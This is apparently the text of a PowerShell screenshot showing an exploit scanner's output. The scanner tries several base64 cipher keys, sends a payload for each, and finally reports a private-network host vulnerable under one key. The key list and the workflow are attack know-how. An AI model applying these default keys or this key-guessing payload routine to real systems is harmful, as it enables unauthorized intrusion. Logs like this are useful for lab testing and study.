 Windows PowerShell
checking.....
try CipherKey :a2VlcE9uR29pbmdBbmRGaQ==
generator payload done.
send payload ok.
checking.....
checking.....
checking.....
checking.....
try CipherKey :bWluZS1hc3NldC1rZXk6QQ==
generator payload done.
send payload ok.
checking.....
checking.....
checking.....
checking.....
try CipherKey :5aaC5qKm5oqA5pyvAAAAAA==
generator payload done.
send payload ok.
checking.....
checking.....
checking.....
checking.....
try CipherKey :kPH+bIxk5D2deZiIxcaaaA==
generator payload done.
send payload ok.
checking.....
vulnerable:True url:http://192.168.43.144:5555 CipherKey:kPH+bIxk5D2deZiIxcaaaA==